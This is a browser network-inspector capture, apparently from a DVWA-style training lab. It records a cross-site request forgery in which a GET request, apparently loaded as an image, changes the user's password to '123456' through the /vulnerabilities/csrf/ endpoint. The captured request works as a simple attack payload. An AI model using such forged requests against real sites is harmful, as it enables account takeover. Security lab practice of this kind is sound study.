 General
Request URL: http:// /vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change
Request Method: GET
Status Code: 200 OK
Remote Address:
Referrer Policy: no-referrer-when-downgrade
Response Headers (11)
Request Headers view source
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ru,en-US;q=0.9,en;q=0.8
Cache-Control: no-cache
Connection: keep-alive
Cookie: security=low; PHPSESSID=cmu5iqair413jcees4kno72a37
DNT: 1
Host:
Pragma: no-cache
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.122 Safari/537.36
Query String Parameters view source view URL encoded
password_new: 123456
password_conf: 123456
Change: Change